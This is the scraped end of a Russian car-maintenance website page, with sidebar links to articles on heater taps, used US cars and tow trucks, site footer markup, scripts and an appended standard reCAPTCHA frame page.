src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20294%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/03/Течь-крана-отопителя.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Течь крана отопителя" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/03/Течь-крана-отопителя.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/03/Течь-крана-отопителя-300x224.jpg 300w" data-sizes="(max-width: 294px) 100vw, 294px" /> <span class="post-card__category">Охлаждение и отопление</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/ohlazhdeniye-i-otopleniye/zamena-krana-pechki-vaz-2114">Осуществляем замену крана отопителя на ВАЗ 2114</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/top-9-riskov-pokupki-poderzhannogo-avto-iz-ssha-i-kak-ih-izbezhat"> <noscript><img width="293" height="220" src="https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3.jpg 1920w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-300x225.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-600x450.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-768x576.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-1536x1152.jpg 1536w" sizes="(max-width: 293px) 100vw, 293px" /></noscript><img width="293" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20293%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3.jpg 1920w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-300x225.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-600x450.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-768x576.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/07/volvo-xc60-d4-inscription-3-1536x1152.jpg 1536w" data-sizes="(max-width: 293px) 100vw, 293px" /> <span class="post-card__category">Устройство автомобилей</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/top-9-riskov-pokupki-poderzhannogo-avto-iz-ssha-i-kak-ih-izbezhat">Топ-9 рисков покупки подержанного авто из США и как их избежать</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vidy-evakuatorov-i-vozmozhnosti-ih-primeneniya"> <noscript><img width="335" height="173" src="https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator.jpg 1200w, https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator-300x155.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator-600x310.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator-768x397.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="173" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20173%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator.jpg 1200w, https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator-300x155.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator-600x310.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/11/evakuator-768x397.jpg 768w" data-sizes="(max-width: 335px) 100vw, 335px" /> <span class="post-card__category">Устройство автомобилей</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vidy-evakuatorov-i-vozmozhnosti-ih-primeneniya">Виды эвакуаторов и возможности их применения</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside><!-- #secondary --></div><!--.site-content-inner--></div><!--.site-content--><div class="site-footer-container "><div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-top_menu-container"><ul id="footer_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></div><!--footer-navigation--><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"> © 2026 НаДомкрат. Все права защищены, копирование возможно только с письменного согласие автора</div></div></div></footer><!--.site-footer--></div> <button type="button" class="scrolltop js-scrolltop"></button></div><!-- #page --> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://nadomkrat.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nadomkrat.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */</script> <script type="text/javascript" id="reboot-scripts-js-extra">/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","nonce":"f492ad2561"};
/* ]]> */</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":10,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script defer src="https://nadomkrat.ru/wp-content/cache/autoptimize/js/autoptimize_c9c912dabbd6520274049782e2060fdf.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1AWOARBdoOc8X4kVoyST3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769758356860');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>